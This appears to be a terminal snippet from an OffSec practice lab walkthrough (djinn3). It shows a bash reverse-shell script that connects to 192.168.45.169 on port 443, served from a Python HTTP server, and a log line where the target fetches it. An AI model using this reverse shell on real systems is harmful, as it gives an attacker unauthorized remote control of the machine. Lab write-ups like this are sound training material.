 ┌──(💀root@kali)-[/home/kali/Downloads/prac/offsec/djinn3]
└─# cat revshell
#!/bin/bash
bash -i >& /dev/tcp/192.168.45.169/443 0>&1
┌──(💀root@kali)-[/home/kali/Downloads/prac/offsec/djinn3]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.106.102 - - [21/Nov/2026 11:57:57] "GET /revshell HTTP/1.1" 200 -